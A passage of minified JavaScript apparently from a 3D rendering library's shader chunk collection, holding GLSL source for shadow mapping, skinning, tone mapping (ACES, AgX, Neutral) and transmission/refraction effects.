vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 17.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_PCF_SOFT )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx = texelSize.x;\n\t\t\tfloat dy = texelSize.y;\n\t\t\tvec2 uv = shadowCoord.xy;\n\t\t\tvec2 f = fract( uv * shadowMapSize + 0.5 );\n\t\t\tuv -= f * texelSize;\n\t\t\tshadow = (\n\t\t\t\ttexture2DCompare( shadowMap, uv, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + vec2( dx, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + vec2( 0.0, dy ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + texelSize, shadowCoord.z ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, 0.0 ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 0.0 ), shadowCoord.z ),\n\t\t\t\t\t f.x ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, dy ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, dy ), shadowCoord.z ),\n\t\t\t\t\t f.x ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( 0.0, -dy ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 0.0, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t f.y ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t f.y ) +\n\t\t\t\tmix( mix( texture2DCompare( shadowMap, uv + vec2( -dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t\t  texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t\t  f.x ),\n\t\t\t\t\t mix( texture2DCompare( shadowMap, uv + vec2( -dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t\t  texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t\t  f.x ),\n\t\t\t\t\t f.y )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_VSM )\n\t\t\tshadow = VSMShadow( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#else\n\t\t\tshadow = texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#endif\n\t\t}\n\t\treturn mix( 1.0, shadow, shadowIntensity );\n\t}\n\tvec2 cubeToUV( vec3 v, float texelSizeY ) {\n\t\tvec3 absV = abs( v );\n\t\tfloat scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );\n\t\tabsV *= scaleToCube;\n\t\tv *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );\n\t\tvec2 planar = v.xy;\n\t\tfloat almostATexel = 1.5 * texelSizeY;\n\t\tfloat almostOne = 1.0 - almostATexel;\n\t\tif ( absV.z >= almostOne ) {\n\t\t\tif ( v.z > 0.0 )\n\t\t\t\tplanar.x = 4.0 - v.x;\n\t\t} else if ( absV.x >= almostOne ) {\n\t\t\tfloat signX = sign( v.x );\n\t\t\tplanar.x = v.z * signX + 2.0 * signX;\n\t\t} else if ( absV.y >= almostOne ) {\n\t\t\tfloat signY = sign( v.y );\n\t\t\tplanar.x = v.x + 2.0 * signY + 2.0;\n\t\t\tplanar.y = v.z * signY - 2.0;\n\t\t}\n\t\treturn vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );\n\t}\n\tfloat getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowIntensity, float shadowBias, float shadowRadius, vec4 shadowCoord, float shadowCameraNear, float shadowCameraFar ) {\n\t\tfloat shadow = 1.0;\n\t\tvec3 lightToPosition = shadowCoord.xyz;\n\t\t\n\t\tfloat lightToPositionLength = length( lightToPosition );\n\t\tif ( lightToPositionLength - shadowCameraFar <= 0.0 && lightToPositionLength - shadowCameraNear >= 0.0 ) {\n\t\t\tfloat dp = ( lightToPositionLength - shadowCameraNear ) / ( shadowCameraFar - shadowCameraNear );\t\t\tdp += shadowBias;\n\t\t\tvec3 bd3D = normalize( lightToPosition );\n\t\t\tvec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );\n\t\t\t#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT ) || defined( SHADOWMAP_TYPE_VSM )\n\t\t\t\tvec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;\n\t\t\t\tshadow = (\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )\n\t\t\t\t) * ( 1.0 / 9.0 );\n\t\t\t#else\n\t\t\t\tshadow = texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );\n\t\t\t#endif\n\t\t}\n\t\treturn mix( 1.0, shadow, shadowIntensity );\n\t}\n#endif",shadowmap_pars_vertex:"#if NUM_SPOT_LIGHT_COORDS > 0\n\tuniform mat4 spotLightMatrix[ NUM_SPOT_LIGHT_COORDS ];\n\tvarying vec4 vSpotLightCoord[ NUM_SPOT_LIGHT_COORDS ];\n#endif\n#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tstruct DirectionalLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tstruct SpotLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform mat4 pointShadowMatrix[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tstruct PointLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t\tfloat shadowCameraNear;\n\t\t\tfloat shadowCameraFar;\n\t\t};\n\t\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n#endif",shadowmap_vertex:"#if ( defined( USE_SHADOWMAP ) && ( NUM_DIR_LIGHT_SHADOWS > 0 || NUM_POINT_LIGHT_SHADOWS > 0 ) ) || ( NUM_SPOT_LIGHT_COORDS > 0 )\n\tvec3 shadowWorldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\tvec4 shadowWorldPosition;\n#endif\n#if defined( USE_SHADOWMAP )\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\t\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * directionalLightShadows[ i ].shadowNormalBias, 0 );\n\t\t\tvDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * shadowWorldPosition;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\t\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * pointLightShadows[ i ].shadowNormalBias, 0 );\n\t\t\tvPointShadowCoord[ i ] = pointShadowMatrix[ i ] * shadowWorldPosition;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n#endif\n#if NUM_SPOT_LIGHT_COORDS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_COORDS; i ++ ) {\n\t\tshadowWorldPosition = worldPosition;\n\t\t#if ( defined( USE_SHADOWMAP ) && UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\t\tshadowWorldPosition.xyz += shadowWorldNormal * spotLightShadows[ i ].shadowNormalBias;\n\t\t#endif\n\t\tvSpotLightCoord[ i ] = spotLightMatrix[ i ] * shadowWorldPosition;\n\t}\n\t#pragma unroll_loop_end\n#endif",shadowmask_pars_fragment:"float getShadowMask() {\n\tfloat shadow = 1.0;\n\t#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\tDirectionalLightShadow directionalLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\tdirectionalLight = directionalLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowIntensity, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\tSpotLightShadow spotLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\n\t\tspotLight = spotLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowIntensity, spotLight.shadowBias, spotLight.shadowRadius, vSpotLightCoord[ i ] ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\tPointLightShadow pointLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\tpointLight = pointLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowIntensity, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ], pointLight.shadowCameraNear, pointLight.shadowCameraFar ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#endif\n\treturn shadow;\n}",skinbase_vertex:"#ifdef USE_SKINNING\n\tmat4 boneMatX = getBoneMatrix( skinIndex.x );\n\tmat4 boneMatY = getBoneMatrix( skinIndex.y );\n\tmat4 boneMatZ = getBoneMatrix( skinIndex.z );\n\tmat4 boneMatW = getBoneMatrix( skinIndex.w );\n#endif",skinning_pars_vertex:"#ifdef USE_SKINNING\n\tuniform mat4 bindMatrix;\n\tuniform mat4 bindMatrixInverse;\n\tuniform highp sampler2D boneTexture;\n\tmat4 getBoneMatrix( const in float i ) {\n\t\tint size = textureSize( boneTexture, 0 ).x;\n\t\tint j = int( i ) * 4;\n\t\tint x = j % size;\n\t\tint y = j / size;\n\t\tvec4 v1 = texelFetch( boneTexture, ivec2( x, y ), 0 );\n\t\tvec4 v2 = texelFetch( boneTexture, ivec2( x + 1, y ), 0 );\n\t\tvec4 v3 = texelFetch( boneTexture, ivec2( x + 2, y ), 0 );\n\t\tvec4 v4 = texelFetch( boneTexture, ivec2( x + 3, y ), 0 );\n\t\treturn mat4( v1, v2, v3, v4 );\n\t}\n#endif",skinning_vertex:"#ifdef USE_SKINNING\n\tvec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );\n\tvec4 skinned = vec4( 0.0 );\n\tskinned += boneMatX * skinVertex * skinWeight.x;\n\tskinned += boneMatY * skinVertex * skinWeight.y;\n\tskinned += boneMatZ * skinVertex * skinWeight.z;\n\tskinned += boneMatW * skinVertex * skinWeight.w;\n\ttransformed = ( bindMatrixInverse * skinned ).xyz;\n#endif",skinnormal_vertex:"#ifdef USE_SKINNING\n\tmat4 skinMatrix = mat4( 0.0 );\n\tskinMatrix += skinWeight.x * boneMatX;\n\tskinMatrix += skinWeight.y * boneMatY;\n\tskinMatrix += skinWeight.z * boneMatZ;\n\tskinMatrix += skinWeight.w * boneMatW;\n\tskinMatrix = bindMatrixInverse * skinMatrix * bindMatrix;\n\tobjectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;\n\t#ifdef USE_TANGENT\n\t\tobjectTangent = vec4( skinMatrix * vec4( objectTangent, 0.0 ) ).xyz;\n\t#endif\n#endif",specularmap_fragment:"float specularStrength;\n#ifdef USE_SPECULARMAP\n\tvec4 texelSpecular = texture2D( specularMap, vSpecularMapUv );\n\tspecularStrength = texelSpecular.r;\n#else\n\tspecularStrength = 1.0;\n#endif",specularmap_pars_fragment:"#ifdef USE_SPECULARMAP\n\tuniform sampler2D specularMap;\n#endif",tonemapping_fragment:"#if defined( TONE_MAPPING )\n\tgl_FragColor.rgb = toneMapping( gl_FragColor.rgb );\n#endif",tonemapping_pars_fragment:"#ifndef saturate\n#define saturate( a ) clamp( a, 0.0, 1.0 )\n#endif\nuniform float toneMappingExposure;\nvec3 LinearToneMapping( vec3 color ) {\n\treturn saturate( toneMappingExposure * color );\n}\nvec3 ReinhardToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\treturn saturate( color / ( vec3( 1.0 ) + color ) );\n}\nvec3 OptimizedCineonToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\tcolor = max( vec3( 0.0 ), color - 0.004 );\n\treturn pow( ( color * ( 6.2 * color + 0.5 ) ) / ( color * ( 6.2 * color + 1.7 ) + 0.06 ), vec3( 2.2 ) );\n}\nvec3 RRTAndODTFit( vec3 v ) {\n\tvec3 a = v * ( v + 0.0245786 ) - 0.000090537;\n\tvec3 b = v * ( 0.983729 * v + 0.4329510 ) + 0.238081;\n\treturn a / b;\n}\nvec3 ACESFilmicToneMapping( vec3 color ) {\n\tconst mat3 ACESInputMat = mat3(\n\t\tvec3( 0.59719, 0.07600, 0.02840 ),\t\tvec3( 0.35458, 0.90834, 0.13383 ),\n\t\tvec3( 0.04823, 0.01566, 0.83777 )\n\t);\n\tconst mat3 ACESOutputMat = mat3(\n\t\tvec3(  1.60475, -0.10208, -0.00327 ),\t\tvec3( -0.53108,  1.10813, -0.07276 ),\n\t\tvec3( -0.07367, -0.00605,  1.07602 )\n\t);\n\tcolor *= toneMappingExposure / 0.6;\n\tcolor = ACESInputMat * color;\n\tcolor = RRTAndODTFit( color );\n\tcolor = ACESOutputMat * color;\n\treturn saturate( color );\n}\nconst mat3 LINEAR_REC2020_TO_LINEAR_SRGB = mat3(\n\tvec3( 1.6605, - 0.1246, - 0.0182 ),\n\tvec3( - 0.5876, 1.1329, - 0.1006 ),\n\tvec3( - 0.0728, - 0.0083, 1.1187 )\n);\nconst mat3 LINEAR_SRGB_TO_LINEAR_REC2020 = mat3(\n\tvec3( 0.6274, 0.0691, 0.0164 ),\n\tvec3( 0.3293, 0.9195, 0.0880 ),\n\tvec3( 0.0433, 0.0113, 0.8956 )\n);\nvec3 agxDefaultContrastApprox( vec3 x ) {\n\tvec3 x2 = x * x;\n\tvec3 x4 = x2 * x2;\n\treturn + 15.5 * x4 * x2\n\t\t- 40.14 * x4 * x\n\t\t+ 31.96 * x4\n\t\t- 6.868 * x2 * x\n\t\t+ 0.4298 * x2\n\t\t+ 0.1191 * x\n\t\t- 0.00232;\n}\nvec3 AgXToneMapping( vec3 color ) {\n\tconst mat3 AgXInsetMatrix = mat3(\n\t\tvec3( 0.856627153315983, 0.137318972929847, 0.11189821299995 ),\n\t\tvec3( 0.0951212405381588, 0.761241990602591, 0.0767994186031903 ),\n\t\tvec3( 0.0482516061458583, 0.101439036467562, 0.811302368396859 )\n\t);\n\tconst mat3 AgXOutsetMatrix = mat3(\n\t\tvec3( 1.1271005818144368, - 0.1413297634984383, - 0.14132976349843826 ),\n\t\tvec3( - 0.11060664309660323, 1.157823702216272, - 0.11060664309660294 ),\n\t\tvec3( - 0.016493938717834573, - 0.016493938717834257, 1.2519364065950405 )\n\t);\n\tconst float AgxMinEv = - 12.47393;\tconst float AgxMaxEv = 4.026069;\n\tcolor *= toneMappingExposure;\n\tcolor = LINEAR_SRGB_TO_LINEAR_REC2020 * color;\n\tcolor = AgXInsetMatrix * color;\n\tcolor = max( color, 1e-10 );\tcolor = log2( color );\n\tcolor = ( color - AgxMinEv ) / ( AgxMaxEv - AgxMinEv );\n\tcolor = clamp( color, 0.0, 1.0 );\n\tcolor = agxDefaultContrastApprox( color );\n\tcolor = AgXOutsetMatrix * color;\n\tcolor = pow( max( vec3( 0.0 ), color ), vec3( 2.2 ) );\n\tcolor = LINEAR_REC2020_TO_LINEAR_SRGB * color;\n\tcolor = clamp( color, 0.0, 1.0 );\n\treturn color;\n}\nvec3 NeutralToneMapping( vec3 color ) {\n\tconst float StartCompression = 0.8 - 0.04;\n\tconst float Desaturation = 0.15;\n\tcolor *= toneMappingExposure;\n\tfloat x = min( color.r, min( color.g, color.b ) );\n\tfloat offset = x < 0.08 ? x - 6.25 * x * x : 0.04;\n\tcolor -= offset;\n\tfloat peak = max( color.r, max( color.g, color.b ) );\n\tif ( peak < StartCompression ) return color;\n\tfloat d = 1. - StartCompression;\n\tfloat newPeak = 1. - d * d / ( peak + d - StartCompression );\n\tcolor *= newPeak / peak;\n\tfloat g = 1. - 1. / ( Desaturation * ( peak - newPeak ) + 1. );\n\treturn mix( color, vec3( newPeak ), g );\n}\nvec3 CustomToneMapping( vec3 color ) { return color; }",transmission_fragment:"#ifdef USE_TRANSMISSION\n\tmaterial.transmission = transmission;\n\tmaterial.transmissionAlpha = 1.0;\n\tmaterial.thickness = thickness;\n\tmaterial.attenuationDistance = attenuationDistance;\n\tmaterial.attenuationColor = attenuationColor;\n\t#ifdef USE_TRANSMISSIONMAP\n\t\tmaterial.transmission *= texture2D( transmissionMap, vTransmissionMapUv ).r;\n\t#endif\n\t#ifdef USE_THICKNESSMAP\n\t\tmaterial.thickness *= texture2D( thicknessMap, vThicknessMapUv ).g;\n\t#endif\n\tvec3 pos = vWorldPosition;\n\tvec3 v = normalize( cameraPosition - pos );\n\tvec3 n = inverseTransformDirection( normal, viewMatrix );\n\tvec4 transmitted = getIBLVolumeRefraction(\n\t\tn, v, material.roughness, material.diffuseColor, material.specularColor, material.specularF90,\n\t\tpos, modelMatrix, viewMatrix, projectionMatrix, material.dispersion, material.ior, material.thickness,\n\t\tmaterial.attenuationColor, material.attenuationDistance );\n\tmaterial.transmissionAlpha = mix( material.transmissionAlpha, transmitted.a, material.transmission );\n\ttotalDiffuse = mix( totalDiffuse, transmitted.rgb, material.transmission );\n#endif",transmission_pars_fragment:"#ifdef USE_TRANSMISSION\n\tuniform float transmission;\n\tuniform float thickness;\n\tuniform float attenuationDistance;\n\tuniform vec3 attenuationColor;\n\t#ifdef USE_TRANSMISSIONMAP\n\t\tuniform sampler2D transmissionMap;\n\t#endif\n\t#ifdef USE_THICKNESSMAP\n\t\tuniform sampler2D thicknessMap;\n\t#endif\n\tuniform vec2 transmissionSamplerSize;\n\tuniform sampler2D transmissionSamplerMap;\n\tuniform mat4 modelMatrix;\n\tuniform mat4 projectionMatrix;\n\tvarying vec3 vWorldPosition;\n\tfloat w0( float a ) {\n\t\treturn ( 1.0 / 6.0 ) * ( a * ( a * ( - a + 3.0 ) - 3.0 ) + 1.0 );\n\t}\n\tfloat w1( float a ) {\n\t\treturn ( 1.0 / 6.0 ) * ( a *  a * ( 3.0 * a - 6.0 ) + 4.0 );\n\t}\n\tfloat w2( float a ){\n\t\treturn ( 1.0 / 6.0 ) * ( a * ( a * ( - 3.0 * a + 3.0 ) + 3.0 ) + 1.0 );\n\t}\n\tfloat w3( float a ) {\n\t\treturn ( 1.0 / 6.0 ) * ( a * a * a );\n\t}\n\tfloat g0( float a ) {\n\t\treturn w0( a ) + w1( a );\n\t}\n\tfloat g1( float a ) {\n\t\treturn w2( a ) + w3( a );\n\t}\n\tfloat h0( float a ) {\n\t\treturn - 1.0 + w1( a ) / ( w0( a ) + w1( a ) );\n\t}\n\tfloat h1( float a ) {\n\t\treturn 1.0 + w3( a ) / ( w2( a ) + w3( a ) );\n\t}\n\tvec4 bicubic( sampler2D tex, vec2 uv, vec4 texelSize, float lod ) {\n\t\tuv = uv * texelSize.zw + 0.5;\n\t\tvec2 iuv = floor( uv );\n\t\tvec2 fuv = fract( uv );\n\t\tfloat g0x = g0( fuv.x );\n\t\tfloat g1x = g1( fuv.x );\n\t\tfloat h0x = h0( fuv.x );\n\t\tfloat h1x = h1( fuv.x );\n\t\tfloat h0y = h0( fuv.y );\n\t\tfloat h1y = h1( fuv.y );\n\t\tvec2 p0 = ( vec2( iuv.x + h0x, iuv.y + h0y ) - 0.5 ) * texelSize.xy;\n\t\tvec2 p1 = ( vec2( iuv.x + h1x, iuv.y + h0y ) - 0.5 ) * texelSize.xy;\n\t\tvec2 p2 = ( vec2( iuv.x + h0x, iuv.y + h1y ) - 0.5 ) * texelSize.xy;\n\t\tvec2 p3 = ( vec2( iuv.x + h1x, iuv.y + h1y ) - 0.5 ) * texelSize.xy;\n\t\treturn g0( fuv.y ) * ( g0x * textureLod( tex, p0, lod ) + g1x * textureLod( tex, p1, lod ) ) +\n\t\t\tg1( fuv.y ) * ( g0x * textureLod( tex, p2, lod ) + g1x * textureLod( tex, p3, lod ) );\n\t}\n\tvec4 textureBicubic( sampler2D sampler, vec2 uv, float lod ) {\n\t\tvec2 fLodSize = vec2( textureSize( sampler, int( lod ) ) );\n\t\tvec2 cLodSize = vec2( textureSize( sampler, int( lod + 1.0 ) ) );\n\t\tvec2 fLodSizeInv = 1.0 / fLodSize;\n\t\tvec2 cLodSizeInv = 1.0 / cLodSize;\n\t\tvec4 fSample = bicubic( sampler, uv, vec4( fLodSizeInv, fLodSize ), floor( lod ) );\n\t\tvec4 cSample = bicubic( sampler, uv, vec4( cLodSizeInv, cLodSize ), ceil( lod ) );\n\t\treturn mix( fSample, cSample, fract( lod ) );\n\t}\n\tvec3 getVolumeTransmissionRay( const in vec3 n, const in vec3 v, const in float thickness, const in float ior, const in mat4 modelMatrix ) {\n\t\tvec3 refractionVector = refract( - v, normalize( n ), 1.0 / ior );\n\t\tvec3 modelScale;\n\t\tmodelScale.x = length( vec3( modelMatrix[ 0 ].xyz ) );\n\t\tmodelScale.y = length( vec3( modelMatrix[ 1 ].xyz ) );\n\t\tmodelScale.z = length( vec3( modelMatrix[ 2 ].xyz ) );\n\t\treturn normalize( refractionVector ) * thickness * modelScale;\n\t}\n\tfloat applyIorToRoughness( const in float roughness, const in float ior ) {\n\t\treturn roughness * clamp( ior * 2.0 - 2.0, 0.0, 1.0 );\n\t}\n\tvec4 getTransmissionSample( const in vec2 fragCoord, const in float roughness, const in float ior ) {\n\t\tfloat lod = log2( transmissionSamplerSize.x ) * applyIorToRoughness( roughness, ior );\n\t\treturn textureBicubic( transmissionSamplerMap, fragCoord.xy, lod );\n\t}\n\tvec3 volumeAttenuation( const in float transmissionDistance, const in vec3 attenuationColor, const in float attenuationDistance ) {\n\t\tif ( isinf( attenuationDistance ) ) {\n\t\t\treturn vec3( 1.0 );\n\t\t} else {\n\t\t\tvec3 attenuationCoefficient = -log( attenuationColor ) / attenuationDistance;\n\t\t\tvec3 transmittance = exp( - attenuationCoefficient * transmissionDistance );\t\t\treturn transmittance;\n\t\t}\n\t}\n\tvec4 getIBLVolumeRefraction( const in vec3 n, const in vec3 v, const in float roughness, const in vec3 diffuseColor,\n\t\tconst in vec3 specularColor, const in float specularF90, const in vec3 position, const in mat4 modelMatrix,\n\t\tconst in mat4 viewMatrix, const in mat4 projMatrix, const in float dispersion, const in float ior, const in float thickness,\n\t\tconst in vec3 attenuationColor, const in float attenuationDistance ) {\n\t\tvec4 transmittedLight;\n\t\tvec3 transmittance;\n\t\t#ifdef USE_DISPERSION\n\t\t\tfloat halfSpread = ( ior - 1.0 ) * 0.025 * dispersion;\n\t\t\tvec3 iors = vec3( ior - halfSpread, ior, ior + halfSpread );\n\t\t\tfor ( int i = 0; i < 3; i ++ ) {\n\t\t\t\tvec3 transmissionRay = getVolumeTransmissionRay( n, v, thickness, iors[ i ], modelMatrix );\n\t\t\t\tvec3 refractedRayExit = position + transmissionRay;\n\t\t\n\t\t\t\tvec4 ndcPos = projMatrix * viewMatrix * vec4( refractedRayExit, 1.0 );\n\t\t\t\tvec2 refractionCoords = ndcPos.xy / ndcPos.w;\n\t\t\t\trefractionCoords += 1.0;\n\t\t\t\trefractionCoords /= 2.0;\n\t\t\n\t\t\t\tvec4 transmissionSample = getTransmissionSample( refractionCoords, roughness, iors[ i ] );\n\t\t\t\ttransmittedLight[ i ] = transmissionSample[ i ];\n\t\t\t\ttransmittedLight.a += transmissionSample.a;\n\t\t\t\ttransmittance[ i ] = diffuseColor[ i ] * volumeAttenuation( length( transmissionRay ), attenuationColor, attenuationDistance )[ i ];\n\t\t\t}\n\t\t\ttransmittedLight.a /= 3.0;\n\t\t\n\t\t#else\n\t\t\n\t\t\tvec3 transmissionRay = getVolumeTransmissionRay( n, v, thickness, ior, modelMatrix );\n\t\t\tvec3 refractedRayExit = position + transmissionRay;\n\t\t\tvec4 ndcPos = projMatrix * viewMatrix * vec4( refractedRayExit, 1.0 );\n\t\t\tvec2 refractionCoords = ndcPos.xy / ndcPos.w;\n\t\t\trefractionCoords += 1.0;\n\t\t\trefractionCoords /= 2.0;\n\t\t\ttransmittedLight = getTransmissionSample( refractionCoords, roughness, ior );\n\t\t\ttransmittance = diffuseColor * volumeAttenuation( length( transmissionRay ), attenuationColor, attenuationDistance );\n\t\t\n\t\t#endif\n\t\tvec3 attenuatedColor = transmittance * transmittedLight.rgb;\n\t\tvec3 F = EnvironmentBRDF( n, v, specularColor, specularF90, roughness );\n\t\tfloat transmittanceFactor = ( transmittance.r + transmittance.g + transmittance.b ) / 3.0;\n\t\treturn vec4( ( 1.0 - F ) * attenuatedColor, 1.0 - ( 1.0 - transmittedLight.a ) * transmittanceFactor );\n\t}\n#endif",uv_pars_fragment:"#if defined( USE_UV ) || defined( USE_ANISOTROPY )\n\tvarying vec2 vUv;\n#endif\n#ifdef USE_MAP\n\tvarying vec2 vMapUv;\n#endif\n#ifdef USE_ALPHAMAP\n\tvarying vec2 vAlphaMapUv;\n#endif\n#ifdef USE_LIGHTMAP\n\tvarying vec2 vLightMapUv;\n#endif\n#ifdef USE_AOMAP\n\tvarying vec2 vAoMapUv;\n#endif\n#ifdef USE_BUMPMAP\n\tvarying vec2 vBumpMapUv;\n#endif\n#ifdef USE_NORMALMAP\n\tvarying vec2 vNormalMapUv;\n#endif\n#ifdef USE_EMISSIVEMAP\n\tvarying vec2 vEmissiveMapUv;\n#endif\n#ifdef USE_METALNESSMAP\n\tvarying vec2 vMetalnessMapUv;\n#endif\n#ifdef 